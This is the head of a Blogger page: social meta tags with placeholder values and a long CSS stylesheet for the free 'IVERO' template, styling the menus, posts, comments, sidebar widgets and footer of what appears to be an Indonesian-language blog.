<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        IVERO
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#f2132d"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#f2132d;text-decoration:none}
:focus{outline:0}
a img{border:0}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#f0f0f0 url(https://4.bp.blogspot.com/-Q8N94e_ke8o/WdcB0rKx3sI/AAAAAAAAAWM/gMGN645K1ZY-hj3n808Nff5NLUup4WvPgCLcBGAs/s1600/monas.jpg) repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1050px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px rgba(0,0,0,0.1)}
.row{width:990px}
#topnav{width:100%;height:30px;background-color:#fff;margin:0;border-bottom:1px solid #f0f0f0}
.tm-head{margin:0 auto;height:30px;line-height:30px}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#f2132d}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:32px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#aaa}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f2132d}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:30px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#aaa;position:absolute;line-height:30px}
.uk-search-header .uk-searchbox-header{height:30px;border:0;background-color:transparent;padding-left:20px;font-size:11px;color:#aaa}
#header-blog{height:90px;padding:25px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden}
.header-logo{width:222px;height:60px;float:left}
.header-logo img{height:auto;max-height:60px;margin:15px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px}
.nav-wrapper{font-family:'Montserrat',sans-serif;background-color:#171717;width:100%;margin:0 auto;box-sizing:border-box;height:50px}
.header-menu li.home-child{float:left;background-color:#f2132d;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover{background-color:#222}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:11px;text-transform:uppercase;font-weight:500;color:#FFF;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{color:#fff;margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#f2132d}
#menu ul li.parent ul li a{padding:10px;font-size:12px;line-height:36px;text-transform:capitalize;text-decoration:none;color:#888;font-weight:400;height:auto;font-family:'Open Sans',sans-serif}
#menu ul li.parent ul li:hover a{color:#FFF}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li.parent ul li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
#menu ul li.parent li li:hover a {color: #fff!important}
#menu ul li.parent ul li li a {color: #888!important}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
.selectnav{display:none}
#selectnav1{margin-top:10px}
.nav-menu .selectnav option {
color: #000;
}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:rgba(242,242,242,0.30);font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#f2132d;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:660px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{font-size:14px;font-weight:400;margin-bottom:5px}
.uk-column1 .uk-post-title{font-size:22px;margin-bottom:8px}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#f2132d}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;font-size:12px;color:#888;line-height:1.55em}
.uk-post-meta span{float:left;font-size:10px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#f2132d;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {color:#222;font-weight:400;text-decoration:none;font-size:24px;line-height:1.3em}
.post h2 a:hover{color:#f2132d}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#f2132d}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#f2132d}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#f2132d}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:15px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#f2132d}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#f2132d;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#f2132d;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f2132d}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#f2132d;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#f2132d}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#f2132d;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{color:#fff;background-color:#171717;font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:1px;height:32px;line-height:32px;padding-left:10px;font-family:'Montserrat',sans-serif;margin-bottom:10px}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#f2132d}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#f2132d}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#f2132d;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Masukan email anda untuk menerima berita baru dari kami";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#f2132d}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:80px;height:60px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:80px;height:60px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#f2132d}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#f2132d}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#f2132d}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:15px 0 10px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #F90909}
.sect-left h2{display:inline-block;font-weight:500;font-size:11px;color:#fff;text-transform:uppercase;margin-bottom:8px;font-family:'Montserrat',sans-serif;letter-spacing:1px}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#f2132d}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#f2132d}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#f2132d}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#f2132d}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
